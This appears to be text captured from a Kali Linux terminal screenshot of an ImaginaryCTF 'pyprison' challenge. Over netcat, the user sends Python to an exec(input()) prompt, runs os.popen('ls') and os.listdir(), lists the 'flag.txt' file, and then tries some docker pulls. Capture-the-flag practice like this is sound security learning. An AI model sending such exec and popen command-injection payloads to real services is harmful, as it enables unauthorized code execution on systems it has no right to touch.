 kali@kali: ~
File Actions Edit View Help
>>> exec(input())
os.listdir()
┌──(kali㉿kali)-[~]
└─$ nc pyprison.chal.imaginaryctf.org 1337
== proof-of-work: disabled ==
>>> exec(input())
import os
>>> exec(input())
os.listdir()
>>> exec(input())
os.popen('ls').read()
>>> exec(input())
^C
┌──(kali㉿kali)-[~]
└─$ nc pyprison.chal.imaginaryctf.org 1337
== proof-of-work: disabled ==
>>> exec(input())
import os;os.listdir();
>>> exec(input())
import os;os.popen('ls').read()
>>> exec(input())
with open('flag.txt', 'r') as f: f.readline()
>>> exec(input())
import os;print(os.listdir())
['chal', 'flag.txt']
>>> ^C
┌──(kali㉿kali)-[~]
└─$ docker pull ghcr.io/iciaran/ogre:ctf
Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Post "http://%2Fvar%2Frun%2Fdocker.sock/v1.24/images/create?fromImage=ghcr.io%2Ficiaran%2Fogre&tag=ctf": dial unix /var/run/docke
r.sock: connect: permission denied
┌──(kali㉿kali)-[~]
└─$ sudo docker pull ghcr.io/iciaran/ogre:ctf
[sudo] password for kali:
ctf: Pulling from iciaran/ogre
Digest: sha256:e76cc2da53d3a446d6803deb2634d0e42ad957947eb649f706f2cc5b2bd92277
Status: Image is up to date for ghcr.io/iciaran/ogre:ctf
ghcr.io/iciaran/ogre:ctf
┌──(kali㉿kali)-[~]
└─$ sudo docker pull ghcr.io/iciaran/ogre:ctf
^C
┌──(kali㉿kali)-[~]
└─$ sudo docker pull ghcr.io/iciaran/ogre:ctf
^C
┌──(kali㉿kali)-[~]
└─$